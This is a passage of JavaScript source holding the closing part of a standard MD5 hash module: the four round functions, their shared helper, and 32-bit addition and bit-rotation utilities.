  return Array(a, b, c, d);
}


function md5_cmn(q, a, b, x, s, t)
{
  return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s),b);
}
function md5_ff(a, b, c, d, x, s, t)
{
  return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
  return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
  return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
  return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}


function safe_add(x, y)
{
  var lsw = (x & 0xFFFF) + (y & 0xFFFF);
  var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
  return (msw << 16) | (lsw & 0xFFFF);
}


function bit_rol(num, cnt)
{
  return (num << cnt) | (num >>> (32 - cnt));
}
// ########################## STOP MD5 HASH MODULE ##########################//